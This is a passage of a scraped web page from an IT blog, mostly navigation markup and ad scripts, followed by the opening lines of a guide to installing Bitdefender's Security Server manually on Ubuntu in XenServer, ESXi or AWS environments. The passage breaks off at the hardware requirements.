class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></nav><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button></div></div></div></div></div></div></div></nav><div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><main id="content" class="neve-main"><div class="container single-page-container"><div class="row"><div class="nv-single-page-wrap col"><div class="nv-page-title-wrap nv-big-title" ><div class="nv-page-title "><h1>Install Security Server manually￼</h1></div></div><div class="nv-content-wrap entry-content"><div data-elementor-type="wp-page" data-elementor-id="1366" class="elementor elementor-1366" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-931e6a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="7544" data-id="931e6a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b84e84" data-eae-slider="85724" data-id="2b84e84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06b15d7 elementor-widget elementor-widget-html" data-id="06b15d7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-70a73ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12936" data-id="70a73ab" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c29e556" data-eae-slider="53658" data-id="c29e556" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-09e5137 elementor-widget elementor-widget-html" data-id="09e5137" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1cd345a" data-eae-slider="31741" data-id="1cd345a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3024264 elementor-widget elementor-widget-html" data-id="3024264" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d9aa89e" data-eae-slider="8882" data-id="d9aa89e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d7bcd87 elementor-widget elementor-widget-html" data-id="d7bcd87" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-746e58f" data-eae-slider="70557" data-id="746e58f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b683c82 elementor-widget elementor-widget-html" data-id="b683c82" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a6d67ec" data-eae-slider="37954" data-id="a6d67ec" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6695f4 elementor-widget elementor-widget-html" data-id="b6695f4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-af2b117 elementor-widget elementor-widget-html" data-id="af2b117" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1959aa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77089" data-id="1959aa9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-149f3ee" data-eae-slider="2711" data-id="149f3ee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8ca4210 elementor-widget elementor-widget-html" data-id="8ca4210" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d2f4e09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34936" data-id="d2f4e09" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b37d0a" data-eae-slider="44482" data-id="0b37d0a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-89695ca elementor-widget elementor-widget-html" data-id="89695ca" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-31d1996" data-eae-slider="50680" data-id="31d1996" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-25df9b3 elementor-widget elementor-widget-html" data-id="25df9b3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9c9d391" data-eae-slider="89575" data-id="9c9d391" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f9bc10 elementor-widget elementor-widget-html" data-id="3f9bc10" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0e49bb5" data-eae-slider="88376" data-id="0e49bb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-de0c57d elementor-widget elementor-widget-html" data-id="de0c57d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3da80dd" data-eae-slider="21324" data-id="3da80dd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e542a00 elementor-widget elementor-widget-html" data-id="e542a00" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1e5ff18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="781" data-id="1e5ff18" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6478db2" data-eae-slider="72954" data-id="6478db2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9f42342 elementor-widget elementor-widget-html" data-id="9f42342" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-91392ed" data-eae-slider="61330" data-id="91392ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5bb935 elementor-widget elementor-widget-html" data-id="a5bb935" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb9a5db" data-eae-slider="3299" data-id="eb9a5db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74a0267 elementor-widget elementor-widget-html" data-id="74a0267" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4c7717a" data-eae-slider="60229" data-id="4c7717a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d8f349c elementor-widget elementor-widget-html" data-id="d8f349c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9e183e1" data-eae-slider="65264" data-id="9e183e1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-39cfbcf elementor-widget elementor-widget-html" data-id="39cfbcf" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-0d7f275 elementor-widget elementor-widget-html" data-id="0d7f275" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-773b03c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33770" data-id="773b03c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5127a7d" data-eae-slider="72107" data-id="5127a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a5b9c0 elementor-widget elementor-widget-text-editor" data-id="9a5b9c0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>This section provides you with information regarding the Security Server manual installation on various platforms.</p><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="UUID-85ac9bf8-5973-80e5-ee0f-9ef73c80c1a6" data-time-modified="2021-12-14" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h4 class="title">Install Security Server on an Ubuntu machine from XenServer, ESXi or AWS<i class="fa fa-link"></i></h4></div></div></div><p>Bitdefender provides the Security Server under several formats, such as OVA, VHD or XVA. When the virtual environment uses an unsupported format, such as Amazon AMI, manual installation is an option.</p><p>In this section , you will learn how to install Security Server through a script on an Ubuntu machine from your environment (Citrix XenServer, VMware ESXi, AWS).</p><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-70a31f43-57e2-c84e-8408-974f5566ddd9"></a><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-70a31f43-57e2-c84e-8408-974f5566ddd9" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title"><span class="bold bold"><strong>Requirements</strong></span><i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-b38b0175-4f27-dea1-b531-b7de5a43a07f"></a><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-b38b0175-4f27-dea1-b531-b7de5a43a07f" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h6 class="title"><span class="bold bold"><strong>Hardware</strong></span><i class="fa 